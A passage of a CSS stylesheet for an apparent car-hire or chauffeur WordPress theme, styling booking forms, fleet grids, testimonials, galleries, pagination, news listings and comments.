}

.latest-news-block-content .news-meta .nm-news-date {
	margin: 0 16px 0 0;
}

.latest-news-block-content .news-meta .nm-news-date:before,
.latest-news-block-content .news-meta .nm-news-comments:before {
	margin: 0 10px 0 0;
	font-size: 18px;
}

.latest-news-block-content .news-meta .nm-news-date:before {
	content: "\f133";
}

.latest-news-block-content .news-meta .nm-news-comments:before {
	content: "\f086";
}

/* 7.1.9 - Body Booking Form */
.body-booking-form-wrapper {
	width: 100%;
	margin: 0 0 60px 0;
}

#booking-tabs-2 .nav {
	float: left;
}

#booking-tabs-2 .nav li a {
	color: #fff;
	width: 220px;
	padding: 20px 0;
	text-align: center;
	display: block;
	font-size: 16px;
}

#booking-tabs-2 .nav li.ui-state-active a {
	position: relative;
}

#booking-tabs-2 .nav li.ui-state-active a:after {
	width: 0;
	height: 0;
	border-top: 14px solid transparent;
	border-bottom: 14px solid transparent;
	display: block;
	content: '';
	position: absolute;
	right: -17px;
	top: calc(50% - 15px);
}

#booking-tabs-2 .booking-tabs-2-panels-wrapper {
	float: right;
	width: calc(100% - 281px);
	padding: 50px 30px;
}

#booking-tabs-2 input[type="text"] {
	color: #b4b4b4;
}

#booking-tabs-2 .booking-form-2 input[type="text"],
#booking-tabs-2 .booking-form-3 input[type="text"] {
	float: left;
	width: calc(100% - 30px);
	border: none;
	font-size: 16px;
	padding: 13px 15px 13px 15px;
	margin: 0 20px 0 0;
}

#booking-tabs-2 .booking-form-2 .select-wrapper,
#booking-tabs-2 .booking-form-3 .select-wrapper {
	float: left;
	width: calc(100%);
	margin: 0 20px 0 0;
}

#booking-tabs-2 .booking-form-2 label,
#booking-tabs-2 .booking-form-3 label {
	padding: 0 0 13px 0;
	color: #fff;
	margin: 0 20px 0 0;
	display: block;
}

#booking-tabs-2 .booking-form-2 button,
#booking-tabs-2 .booking-form-3 button {
	float: left;
	color: #fff;
	font-size: 16px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	padding: 12px 25px;
	display: inline-table;
	border: none;
	width: 160px;
	margin: 29px 0 0 0;
}

#booking-tabs-2 .booking-form-2 button:after,
#booking-tabs-2 .booking-form-3 button:after {
	content: "\f105";
	font-size: 16px;
	margin: 0 0 0 8px;
}

#booking-tabs-2 .booking-form-2 .booking-form-input-1,
#booking-tabs-2 .booking-form-2 .booking-form-input-2,
#booking-tabs-2 .booking-form-2 .booking-form-input-3,
#booking-tabs-2 .booking-form-2 .booking-form-input-4 {
	width: calc(25% - 60px);
	float: left;
	margin: 0 20px 0 0;
}

#booking-tabs-2 .booking-form-3 .booking-form-input-1,
#booking-tabs-2 .booking-form-3 .booking-form-input-2,
#booking-tabs-2 .booking-form-3 .booking-form-input-3,
#booking-tabs-2 .booking-form-3 .booking-form-input-4,
#booking-tabs-2 .booking-form-3 .booking-form-input-5 {
	width: calc(20% - 52px);
	float: left;
	margin: 0 20px 0 0;
}

#booking-tabs-2 .booking-form-2 .select-wrapper-hours,
#booking-tabs-2 .booking-form-3 .select-wrapper-hours {
	float: left;
	width: 50%;
	margin: 0;
}

#booking-tabs-2 .booking-form-2 .select-wrapper-mins,
#booking-tabs-2 .booking-form-3 .select-wrapper-mins {
	float: left;
	width: calc(50% - 1px);
	margin: 0;
	border-left: #e8e8e8 1px solid;
}

.icon-input-wrapper {
	position: relative;
}

.icon-input-wrapper i {
	position: absolute;
	top: 12px;
	right: 12px;
	font-size: 20px;
	color: #b4b4b4;
}

.footer #booking-tabs ul li:before {
	display: none;
}

.footer .widget-booking-form-wrapper {
	max-width: calc(50% - 47px);
	margin: 0 30px 0 0;
	float: left;
}

/* 7.1.10 - Photo Gallery */
.home-photos-wrapper .home-photo {
	width: calc(33.7% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.home-photos-wrapper .home-photo:nth-child(3n) {
	margin: 0;
}

.home-photo img {
	width: 100%;
}

/* 7.2 - Our Fleet */
.fleet-block-wrapper {
	margin: 0 0 60px 0;
}

.fleet-block-wrapper .fleet-block {
	border: #e8e8e8 1px solid;
}

.fleet-block-wrapper .fleet-block-content {
	padding: 0 30px 30px 30px;
	border-top: #e8e8e8 1px solid;
}

.fleet-block-wrapper .fleet-block-content h4 {
	font-size: 17px;
}

.fleet-block-wrapper .fleet-block-content ul {
	margin: 0;
}

.fleet-block-wrapper .fleet-block-content .fleet-price {
	font-size: 15px;
	color: #fff;
	padding: 12px;
	display: table;
	margin: -20px 0 25px 0;
	z-index: 99;
	position: relative;
}

/* 7.2.1 - Fleet 2 Cols */
.fleet-2-cols {
	margin: 0;
}

.fleet-2-cols .fleet-block {
	float: left;
	width: calc(50% - 13.3px);
	margin: 0 20px 20px 0;
}

.fleet-2-cols .fleet-block:nth-child(2n) {
	margin: 0 0 20px 0;
}

.fleet-2-cols .fleet-block:nth-child(2n+1) {
	clear: both;
}

.fleet-2-cols .fleet-block img {
	max-width: 100%;
}

/* 7.2.2 - Fleet 3 Cols */
.fleet-3-cols {
	margin: 0;
}

.fleet-3-cols .fleet-block {
	float: left;
	width: calc(33% - 13.7px);
	margin: 0 20px 20px 0;
}

.fleet-3-cols .fleet-block:nth-child(3n) {
	margin: 0 0 20px 0;
}

.fleet-3-cols .fleet-block:nth-child(3n+1) {
	clear: both;
}

.fleet-3-cols .fleet-block img {
	max-width: 100%;
}

/* 7.2.3 - Fleet 4 Cols */
.fleet-4-cols {
	margin: 0;
}

.fleet-4-cols .fleet-block {
	float: left;
	width: calc(24.3% - 13.3px);
	margin: 0 20px 20px 0;
}

.fleet-4-cols .fleet-block-content {
	padding: 0 15px 15px 15px;
}

.fleet-4-cols .fleet-block-content h4 {
	font-size: 15px;
}

.fleet-4-cols .fleet-block:nth-child(4n) {
	margin: 0 0 20px 0;
}

.fleet-4-cols .fleet-block:nth-child(4n+1) {
	clear: both;
}

.fleet-4-cols .fleet-block img {
	max-width: 100%;
}

/* 7.2.4 - Fleet 5 Cols */
.fleet-5-cols {
	margin: 0;
}

.fleet-5-cols .fleet-block {
	float: left;
	width: calc(19.2% - 13.3px);
	margin: 0 20px 20px 0;
	border: none;
}

.fleet-5-cols .fleet-block .fleet-block-content {
	padding: 0;
	border: none;
	margin: 0 0 0 0;
}

.fleet-5-cols .fleet-block .fleet-block-content .fleet-price {
	font-size: 13px;
	padding: 8px;
	margin: 0 0 15px 0;
}

.fleet-5-cols .fleet-block-content h4 {
	font-size: 13px;
	margin: 0 0 15px 0;
}

.fleet-5-cols .fleet-block-content .title-block3 {
	margin: 0 0 15px 0;
}

.main-content .fleet-5-cols .fleet-block-content ul li {
	font-size: 14px;
}

.fleet-5-cols .fleet-block:nth-child(5n) {
	margin: 0 0 20px 0;
}

.fleet-5-cols .fleet-block:nth-child(5n+1) {
	clear: both;
}

.fleet-5-cols .fleet-block img {
	max-width: 100%;
}

.widget .pricing-options-widget {
	padding: 0 30px 10px 30px;
}

.widget .pricing-options-widget ul li {
	font-size: 15px;
	line-height: 1;
}

.widget .pricing-options-widget ul li:last-child {
	border-bottom: none;
}

.widget .pricing-options-widget ul li:before {
	display: none;
}

.widget .pricing-options-widget ul li,
.widget .pricing-options-widget ul li:first-child {
	padding: 30px 0 30px 43px;
}

.widget .pricing-options-widget ul li strong {
	color: #fff;
	display: block;
	font-size: 16px;
	font-weight: normal;
	margin: 0 0 5px 0;
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	line-height: 1;
}

/*.widget .pricing-options-widget ul li:after {
	color: #fff;
}

.widget .pricing-options-widget ul li.hour-pricing-option:first-child:after {
	content: "\f017";
	top: 31px;
	left: 0;
	font-size: 34px;
	position: absolute;
}

.widget .pricing-options-widget ul li.day-pricing-option:after {
	content: "\f073";
	top: 31px;
	left: 0;
	font-size: 30px;
	position: absolute;
}

.widget .pricing-options-widget ul li.airport-pricing-option:after {
	content: "\f072";
	top: 31px;
	left: 0;
	font-size: 34px;
	position: absolute;
}*/

.widget .pricing-options-widget ul li i {
	font-size: 34px;
	color: #fff;
	top: 31px;
	left: 0;
	position: absolute;
}

.widget .pricing-options-widget ul li.day-pricing-option i {
	font-size: 30px;
}

/* 7.3 - Testimonials */
.testimonial-wrapper {
	padding: 35px 30px 0 30px;
}

.testimonial-wrapper-outer {
	border: #e8e8e8 1px solid;
}

.testimonial-wrapper-outer .owl-theme .owl-dots .owl-dot {
	margin: 28px 0 30px 0;
}

.testimonial-wrapper p {
	font-size: 16px;
	line-height: 160%;
	text-align: center;
	width: 80%;
	margin: 0 auto;
}

.testimonial-wrapper {
	position: relative;
	margin: 0 auto;
}

.testimonial-wrapper span.qns-open-quote {
	font-family: Georgia;
	font-size: 133px;
	font-style: normal;
	position: absolute;
	top: 10px;
	left: 20px;
}

.testimonial-wrapper span.qns-close-quote {
	font-family: Georgia;
	font-size: 133px;
	font-style: normal;
	position: absolute;
	bottom: 90px;
	right: 20px;
}

.testimonials-full-wrapper .testimonial-wrapper span.qns-open-quote {
	left: 62px;
}

.testimonials-full-wrapper .testimonial-wrapper span.qns-close-quote {
	right: 72px;
	bottom: 51px;
}

.testimonial-wrapper .testimonial-image {
	width: 80px;
	height: 80px;
	margin: 20px auto;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
}

.testimonial-wrapper .testimonial-image img {
	width: 100%;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
}

.testimonial-wrapper .testimonial-author p {
	font-style: normal;
	font-size:16px;
}

.testimonial-list-wrapper-full .testimonial-wrapper p {
	width: 80%;
	margin: 0 auto 30px auto;
	font-size: 16px;
}

.testimonial-list-wrapper-full .testimonial-wrapper p:last-child {
	margin: 0 auto;
}

.testimonial-list-wrapper-full .testimonial-wrapper {
	border-bottom: #e8e8e8 1px solid;
	padding: 40px 0 40px 0;
}

.testimonial-list-wrapper-full .testimonial-wrapper:last-child {
	padding: 40px 0 40px 0;
	margin: 0 0 20px 0;
}

.testimonial-single .testimonial-wrapper {
	border: none;
}

.full-width-testimonials-wrapper .owl-controls {
	display: none;
}

.testimonial-gallery-section {
	margin: 0 auto 60px auto;
}

.testimonials-full-wrapper .testimonial-wrapper-outer {
	border: none;
	width: 1110px;
	margin: 0 auto;
}

.testimonials-full-wrapper h3 {
	color: #fff;
}

.testimonials-full-wrapper {
	background-image: url("../images/image25.jpg");
	background-position: top center;
	background-repeat: no-repeat;
	margin: 0 0 60px 0;
	padding: 60px 0;
	color: #fff;
}

.testimonials-full-wrapper .owl-controls {
	display: none;
}

.testimonials-full-wrapper .testimonial-wrapper p span.qns-open-quote,
.testimonials-full-wrapper .testimonial-wrapper p span.qns-close-quote {
	font-size: 160px;
}

.testimonials-full-wrapper .testimonial-wrapper p span.qns-open-quote {
	left: -68px;
    top: 31px;
}

.testimonials-full-wrapper .testimonial-wrapper p span.qns-close-quote {
	bottom: -57px;
	right: -50px;
}

.testimonials-full-wrapper .testimonial-wrapper p {
	font-size: 18px;
}

/* 7.4 - PrettyPhoto Lightbox */
.pp_content {
	position: relative;
}

.pp_close {
	position: absolute;
	top: 0;
	right: 0;
	width: 45px;
	height: 32px;
	padding: 13px 0 0 0;
	color: #fff;
	z-index: 9999;
	text-align: center;
	font-size: 18px;
	font-weight: normal;
	font-size: 16px;
	text-indent: -9999px;
	display: inline-block;
}

.pp_play {
	background: #ccc;
}

.pp_arrow_previous {
	background: #999;
	display: none !important;
}

.pp_arrow_next {
	background: #666;
	display: none !important;
}

.pp_play {
	display: none;
}

.currentTextHolder {
	margin: 0 !important;
}

div.pp_default .pp_content, div.light_rounded .pp_content {
	background: transparent !important;
}

.lightbox-content {
	background: #fff !important;
	-moz-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	padding: 30px;
	width: calc(100% - 60px);
}

/* 7.5 - Page Header */
#page-header {
	background: url("../images/image28.jpg") no-repeat center top #f0f0f0;
	width: 100%;
	height: 125px;
	padding: 70px 0 0 0;
	margin: -33px 0 40px 0;
}

#page-header h1 {
	text-align: center;
	font-size: 28px;
	color: #424242;
}

#page-header .title-block3 {
	width: 55px;
	height: 2px;
	margin: 15px auto 10px auto;
}

#page-header p {
	display: table;
	margin: 0 auto;
	font-size: 16px;
}

#page-header p i {
	margin: 0 5px;
}

/* 7.6 - Content Structure */
.main-content {
	width: calc(68% - 55px);
	padding: 0 40px 0 15px;
	float: left;
}

.main-content p a {
	text-decoration: underline;
}

.sidebar-content {
	float: right;
	padding: 0 15px 0 0;
    width: calc(32% - 15px);
}

.main-content-full {
	width: 100%;
	padding: 0;
}

/* 7.7 - Sidebar */
.sidebar-content .widget {
	position: relative;
	border-left: #e8e8e8 1px solid;
	padding: 12px 0 0 30px;
	margin: 0 0 60px 0;
}

.sidebar-content .widget-block {
	position: absolute;
	top: 0;
	left: -1px;
	width: 2px;
	height: 45px;
}

.widget h3 {
	font-size: 20px;
	margin: 0 0 30px 0;
}

.news-widget-wrapper {
	margin: 0 0 30px 0;
}

.news-widget-wrapper img {
	float: left;
	margin: 0 14px 0 0;
}

.news-widget-wrapper .news-widget-content h4 {
	font-size: 14px;
	line-height: 140%;
	margin: 0 0 4px 0;
}

.news-widget-wrapper .news-widget-content p {
	font-size: 14px;
	color: #999;
	margin: 0;
}












.widget ul li:before {
	font-family: "FontAwesome"; 
	line-height: 0px;
	content: "\f054";  
	font-size: 12px;
}

.widget ul {
	margin: 0;
}

.widget ul li {
	font-size: 15px;
	border-bottom: #e8e8e8 1px solid;
	padding: 12px 0;
	margin: 0;
}

.widget ul li:last-child {
	border-bottom: none;
}

.widget ul li {
	position: relative;
}

.widget ul.children {
	margin-bottom: 0;
	margin-top: 0;
}

.widget ul.children li {
	padding-top: 5px;
	margin-bottom: 5px;
	padding-bottom: 5px;
	margin-top: 5px;
}

.widget ul.children li,
.widget ul.sub-menu li {
	border-bottom: none;
}

.footer .widget ul.children li,
.footer .widget ul.sub-menu li {
	border-bottom: none;
}

.footer .widget ul.children li,
.footer .widget ul.sub-menu li,
.sidebar-content .widget ul.children li,
.sidebar-content .widget ul.sub-menu li {
	padding-top: 5px;
	margin-bottom: 5px;
	padding-bottom: 5px;
	margin-top: 5px;
}

.widget ul li li li:last-child,
.sidebar-content .widget ul li li li:last-child,
.footer .widget ul li li li:last-child {
	padding-bottom: 0;
	padding-top: 0;
}














/* 7.7.1 - Tags */
.tagcloud {
	margin: 0 0 30px 0;
}

.tagcloud a {
	float: left;
	line-height: 100%;
	list-style: none;
	font-size: 15px !important;
	border: #e8e8e8 1px solid;
	color: #424242;
	text-decoration: none;
}

.tagcloud a {
	border: #e8e8e8 1px solid;
	margin: 0 12px 12px 0;
	padding: 12px;
}

/* 7.8 - Link Blocks */
.main-content .link-blocks li:before {
	content: "";
	margin: 0;
}

.main-content .link-blocks li {
	margin: 0;
	top: inherit;
	left: inherit;
	padding: inherit;
}

.main-content .link-blocks {
	margin: 0 0 30px 0;
}

.link-blocks .link-block-2,
.link-blocks .link-block-3 {
	color: #fff;
	display: block;
	float: left;
}

.link-blocks .link-block-2 {
	width: 48.2%;
	margin: 0 3% 30px 0;
}

.link-blocks .link-block-3 {
	width: 31.3%;
	margin: 0 3% 30px 0;
}

.link-text {
	font-size: 20px;
	padding: 50px 0 0 30px;
	display: block;
	float: left;
	width: calc(100% - 83px);
}

.link-blocks li:nth-child(2n) .link-block-2,
.link-blocks li:nth-child(3n) .link-block-3 {
	margin: 0;
}

.link-arrow {
	float: right;
	padding: 40px 20px;
	font-size: 36px !important;
	color: #fff;
}

/* 7.9 - Photo Gallery */
.gallery-caption {
	font-size: 12px;
	padding: 5% 10%;
	text-align: center;
	font-style: italic;
	line-height: 160%;
}

.gallery .gallery-item img {
	width: 100%;
}

.gallery-columns-1 .gallery-item:nth-child(1n+1),
.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: both;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
	margin: 0 0 10px 0;
}

.gallery-columns-2 .gallery-item {
	width: calc(50.4% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-2 .gallery-item:nth-child(2n) {
	margin: 0 0 10px 0;
}

.gallery-columns-3 .gallery-item {
	width: calc(33.6% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-3 .gallery-item:nth-child(3n) {
	margin: 0 0 10px 0;
}

.gallery-columns-4 .gallery-item {
	width: calc(25.2% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-4 .gallery-item:nth-child(4n) {
	margin: 0 0 10px 0;
}

.gallery-columns-5 .gallery-item {
	width: calc(20.1% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-5 .gallery-item:nth-child(5n) {
	margin: 0 0 10px 0;
}

.gallery-columns-6 .gallery-item {
	width: calc(16.8% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-6 .gallery-item:nth-child(6n) {
	margin: 0 0 10px 0;
}

.gallery-columns-7 .gallery-item {
	width: calc(14.3% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-7 .gallery-item:nth-child(7n) {
	margin: 0 0 10px 0;
}

.gallery-columns-8 .gallery-item {
	width: calc(12.6% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-8 .gallery-item:nth-child(8n) {
	margin: 0 0 10px 0;
}

.gallery-columns-9 .gallery-item {
	width: calc(11.1% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.gallery-columns-9 .gallery-item:nth-child(9n) {
	margin: 0 0 10px 0;
}

.pp_description,
.pp_nav {
	display: none !important;
}

.pp_next, .pp_previous {
	display: none;
}

.pp_content,
.pp_hoverContainer {
	height: auto !important;
}

/* 7.10 - Page Not Found */
.page-not-found-text {
	text-align: center;
	max-width: 530px;
	margin: 0 auto 30px auto;
}

.page-not-found-search-form {
	padding: 30px;
	width: 500px;
	max-width: calc(100% - 60px );
	margin: 0 auto;
}

.main-content .page-not-found-search-form input[type="text"] {
	border: none;
	color: #b4b4b4;
	display: block;
	font-size: 15px;
	margin: 0;
	padding: 11px 12px;
	width: calc(100% - 24px - 125px - 10px);
	float: left;
}

.page-not-found-search-form button {
	float: right;
	color: #fff;
	font-size: 15px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	padding: 11px 0;
	margin: 0;
	display: inline-table;
	border: none;
	width: 125px;
}

.page-not-found-search-form button i {
	margin: 0 0 0 5px;
}

.not-found-search {
	position: relative;
}

.not-found-search i {
	position: absolute;
	top: 15px;
	right: 13px;
}

.sidebar-content .not-found-search input[type="text"] {
	margin: 0 0 15px 0;
}

/* 7.11 - Social Links */
.main-content .social-links {
	margin: 0;
}

.main-content .social-links li {
	float: left;
	border-bottom: none !important;
	padding: 0 !important;
}

.main-content .social-links li:before {
	content: none;
}

.main-content .social-links li i {
	padding: 0 0 0 0;
	-webkit-border-radius: 99%; 
	-moz-border-radius: 99%;
	-o-border-radius: 99%;
	border-radius: 99%;
	font-size: 22px;
	text-align: center;
	margin: 0 28px 0 0;
}

/* 7.12 - Search Results */
.main-content .search-results-list {
	margin: 0 0 20px 0;
}

.main-content .search-results-list li {
	border-bottom: #e8e8e8 1px solid;
	padding: 45px 0 45px 70px;
	margin: 0;
	position: relative;
	font-size: 18px;
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	line-height: 130%;
}

.main-content .search-results-list li span {
	color: #aeaeae;
}

.main-content .search-results-list li:before {
	width: 50px;
	height: 37px;
	padding: 13px 0 0 0;
	font-size: 18px;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
	display: block;
	text-align: center;
	float: left;
	position: absolute;
	top: 33px;
	left: 0px;
	content: "\f036";
}

.main-content .search-results-form {
	padding: 30px;
}

.main-content .search-results-form input[type="text"] {
	float: left;
	width: calc(100% - 163px);
	border: none;
	padding: 14px;
	margin: 0;
	font-size: 15px;
}

.main-content .search-results-form button {
	width: calc(170px - 50px);
	float: right;
	padding: 13px 25px;
	font-size: 15px;
}

.main-content .search-results-form label {
	font-size: 14px;
	color: #fff;
}

/* 7.13 - Pagination */
.pagination-wrapper {
	width: 100%;
}

.testimonial-content .pagination-wrapper {
	border-top: none;
}

.testimonial-content .wp-pagenavi {
	padding: 30px 0 10px 0;
}

.wp-pagenavi {
	padding: 20px 0 0 0;
}

.wp-pagenavi a:last-child {
	margin: 0;
}

.wp-pagenavi {
	float: right;
}

.wp-pagenavi a,
.wp-pagenavi span {
	border: #e8e8e8 1px solid;
	text-align: center;
	padding: 10px 14px 10px 14px;
	text-decoration: none;
	float: left;
	display: block;
	margin: 0 6px 0 0;
	text-decoration: none !important;
	font-weight: normal !important;
	font-size: 15px;
	line-height: 120%;
}

.wp-pagenavi a {
	color: #424242 !important;
}

.wp-pagenavi span.current,
.wp-pagenavi a:hover {
	color: #fff !important;
}

.pagination-wrapper .prev-pagination,
.pagination-wrapper .next-pagination {
	margin: 50px 0 0 0;
}

.pagination-wrapper {
	margin: 20px 0 50px 0;
}

.pagination-woocommerce {
	border-top: #e8e8e8 1px solid;
}

.pagination-woocommerce .page-numbers {
	float: right;
	padding: 50px 0 10px 0;
	margin: 0 0 50px 0;
}

.pagination-woocommerce .page-numbers li {
	float: left;
}

.post-pagination span {
    padding: 10px 14px;
    text-align: center;
    text-decoration: none;
}

.post-pagination span,
.post-pagination span:hover {
	color: #fff;
}

.post-pagination a span {
	background: #fff;
	color: #424242;
	border: 1px solid #e8e8e8;
}

.post-pagination {
	margin: 40px 0 40px 0;
}

.pagination-margin {
	margin: 0 0 50px 0;
}

/* 7.14 - News */

/* 7.14.1 - News 1 Col */
.news-block-wrapper-1-col-listing .news-block h3 {
	font-size: 23px;
	margin: 0 0 14px 0;
}

.news-block-wrapper-1-col-listing .news-block .news-meta {
	border-top: #e8e8e8 1px solid;
	padding: 9px 0 0 0;
	margin: 0 0 30px 0;
}

.news-block-wrapper-1-col-listing .news-block .news-block-image {
	margin: 0 0 30px 0;
}

.news-block-wrapper-1-col-listing .news-block .news-block-image img {
	max-width: 100%;
}

.news-block-wrapper-1-col-listing .news-block {
	padding: 0 0 65px 0;
}

.news-block-wrapper-1-col-listing .news-block:last-child {
	border-bottom: #e8e8e8 1px solid;
}

.news-block-wrapper .news-meta span {
	margin: 0 28px 0 0;
	font-size: 15px;
	line-height: 160%;
	/*white-space: nowrap;*/
}

.news-block-wrapper .news-meta .nm-news-author:before,
.news-block-wrapper .news-meta .nm-news-date:before,
.news-block-wrapper .news-meta .nm-news-category:before,
.news-block-wrapper .news-meta .nm-news-comments:before {
	margin: 0 10px 0 0;
	font-size: 16px;
}

.news-block-wrapper .news-meta .nm-news-author:before {
	content: "\f040";
}

.news-block-wrapper .news-meta .nm-news-date:before {
	content: "\f133";
}

.news-block-wrapper .news-meta .nm-news-category:before {
	content: "\f02b";
}

.nm-news-category {
	word-wrap: break-word;
}

.news-block-wrapper .news-meta .nm-news-comments:before {
	content: "\f075";
}

.news-read-more,
.more-link,
.main-content p a.more-link {
	color: #fff;
	font-size: 14px;
	padding: 11px 26px 13px 26px;
	display: table;
	line-height: 1;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
}

.main-content p a.more-link {
	text-decoration: none;
	margin: 30px 0 0 0;
}

.news-read-more i,
.more-link i {
	font-size: 16px;
	margin: 0 0 0 3px;
}

.news-block-wrapper-1-col-listing .news-block .news-description p {
	margin: 0 0 30px 0;
}

.news-block-wrapper-1-col-listing .news-block .news-description img {
	max-width: 100%;
}

/* 7.14.2 - News 2 Col */
.news-block-wrapper-2-col-listing .news-block {
	float: left;
	width: calc(50% - 20px);
	margin: 0 30px 30px 0;
}

.news-block-wrapper-2-col-listing .news-block:nth-child(2n) {
	margin: 0 0 30px 0;
}

.news-block-wrapper-2-col-listing .news-block:nth-child(2n+1) {
	clear: both;
}

.news-block-wrapper-2-col-listing .news-block img {
	width: 100%;
}

.news-content-wrapper {
	border-left: #e8e8e8 1px solid;
	border-right: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
}

.news-block-wrapper-2-col-listing .news-block h3 {
	font-size: 17px;
	padding: 20px 30px;
	line-height: 140%;
	margin: 0;
}

.news-block-wrapper-2-col-listing .news-block .news-meta {
	border-top: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
	padding: 14px 30px;
}

.news-block-wrapper-2-col-listing .news-block .news-meta span {
	font-size: 14px;
	margin: 0 14px 0 0;
}

.news-block-wrapper-2-col-listing .news-block .news-description {
	padding: 20px 30px;
}

.news-block-wrapper-2-col-listing .news-block .news-description p {
	margin: 0 0 10px 0;
}

/* 7.14.3 - News 3 Col */
.news-block-wrapper-3-col-listing .news-block {
	float: left;
	width: calc(33.2% - 20px);
	margin: 0 30px 30px 0;
}

.news-block-wrapper-3-col-listing .news-block:nth-child(3n) {
	margin: 0 0 30px 0;
}

.news-block-wrapper-3-col-listing .news-block:nth-child(3n+1) {
	clear: both;
}

.news-block-wrapper-3-col-listing .news-block img {
	max-width: 100%;
	width: 100%;
}

.news-content-wrapper {
	border-left: #e8e8e8 1px solid;
	border-right: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
}

.news-block-wrapper-3-col-listing .news-block h3 {
	font-size: 17px;
	padding: 20px 30px;
	line-height: 140%;
	margin: 0;
}

.news-block-wrapper-3-col-listing .news-block .news-meta {
	border-top: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
	padding: 14px 30px;
}

.news-block-wrapper-3-col-listing .news-block .news-meta span {
	font-size: 14px;
	margin: 0 14px 0 0;
}

.news-block-wrapper-3-col-listing .news-block .news-description {
	padding: 20px 30px;
}

.news-block-wrapper-3-col-listing .news-block .news-description p {
	margin: 0 0 10px 0;
}

/* 7.14.4 - News 4 Col */
.news-block-wrapper-4-col-listing .news-block {
	float: left;
	width: calc(25% - 22.5px);
	margin: 0 30px 30px 0;
}

.news-block-wrapper-4-col-listing .news-block:nth-child(4n) {
	margin: 0 0 30px 0;
}

.news-block-wrapper-4-col-listing .news-block:nth-child(4n+1) {
	clear: both;
}

.news-block-wrapper-4-col-listing .news-block img {
	max-width: 100%;
	width: 100%;
}

.news-content-wrapper {
	border-left: #e8e8e8 1px solid;
	border-right: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
}

.news-block-wrapper-4-col-listing .news-block h3 {
	font-size: 17px;
	padding: 20px 30px;
	line-height: 140%;
	margin: 0;
}

.news-block-wrapper-4-col-listing .news-block .news-meta {
	border-top: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
	padding: 14px 30px 0 30px;
}

.news-block-wrapper-4-col-listing .news-block .news-meta span {
	font-size: 14px;
	margin: 0 0 14px 0;
	display: block;
	line-height: 1;
}

.news-block-wrapper-4-col-listing .news-block .news-meta span.nm-news-date {
	margin: 0 0 10px 0;
}

.news-block-wrapper-4-col-listing .news-block .news-description {
	padding: 20px 30px;
}

.news-block-wrapper-4-col-listing .news-block .news-description p {
	margin: 0 0 10px 0;
}

/* 7.14.5 - News 5 Col */
.news-block-wrapper-5-col-listing .news-block {
	float: left;
	width: calc(20% - 16px);
	margin: 0 20px 20px 0;
}

.news-block-wrapper-5-col-listing .news-block:nth-child(5n) {
	margin: 0 0 20px 0;
}

.news-block-wrapper-5-col-listing .news-block:nth-child(5n+1) {
	clear: both;
}

.news-block-wrapper-5-col-listing .news-block img {
	max-width: 100%;
	width: 100%;
}

.news-content-wrapper {
	border-left: #e8e8e8 1px solid;
	border-right: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
}

.news-block-wrapper-5-col-listing .news-block h3 {
	font-size: 16px;
	padding: 20px 20px;
	line-height: 140%;
	margin: 0;
}

.news-block-wrapper-5-col-listing .news-block .news-meta {
	border-top: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
	padding: 14px 20px 0 20px;
}

.news-block-wrapper-5-col-listing .news-block .news-meta span {
	font-size: 14px;
	margin: 0 0 14px 0;
	display: block;
}

.news-block-wrapper-5-col-listing .news-block .news-meta span.nm-news-date {
	margin: 0 0 5px 0;
}

.news-block-wrapper-5-col-listing .news-block .news-description {
	padding: 20px 20px;
}

.news-block-wrapper-5-col-listing .news-block .news-description p {
	margin: 0 0 10px 0;
}

/* 7.14.6 - News Single */
.news-single .news-block:last-child {
	border: none;
	margin: 0;
	padding: 0;
}

.news-single {
	border-bottom: #e8e8e8 1px solid;
	padding: 0 0 20px 0;
	margin: 0 0 40px 0;
}

/* 7.14.7 - Comments */
.comment-image {
	width: 70px;
	height: 70px;
	background: #f2f2f2;
}

.comment-image img {
	width: 100%;
}

.comment-info {
	color: #424242;
	font-weight: 600;
	margin: 0 0 10px 0 !important;
}

.comment-text {
	line-height: 160%;
	margin: 0 !important;
}

.comment-text p {
	margin: 0 0 10px 0;
}

.comment-info span {
	font-weight: 400;
}

.comment-left {
